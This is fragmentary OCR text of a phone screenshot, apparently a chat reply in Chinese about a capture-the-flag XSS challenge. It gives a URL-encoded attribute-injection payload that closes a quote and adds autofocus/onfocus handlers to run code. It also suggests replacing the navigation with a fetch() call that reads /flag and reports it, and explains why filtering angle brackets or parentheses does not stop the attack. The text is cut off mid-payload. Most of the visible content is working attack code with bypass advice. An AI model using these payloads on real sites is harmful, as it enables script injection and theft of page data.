
https://目标站点/?
name=%22%20autofocus%20onfocus%3D%22location%3D%
这条 payload 的好处是——
不需要
fetch()
、不需要括号
；
很多题目会把括号或
fetch
、
onerror
之类也过滤掉，直接
location=...
最稳。
如果你更想“读出后展示/上报”而不是跳转
把
location=...
换成
fetch
也行（有些赛题的
/flag
只
允许 fetch，而不是导航）：
原始：
text
  .then(r=>r.text()).then(t=>{document.querySelec
URL 编码（缩写成一行后再编码即可）：
也可以把最后一步换成
alert(t)
，看个人喜好。
为什么“过滤少量字符”拦不住
属性注入不需要
<
/
>
。我们只是
结束现有属性的引号
，然后
添加新的合法属性（
autofocus
/
onfocus
），浏览器正常
解析并执行。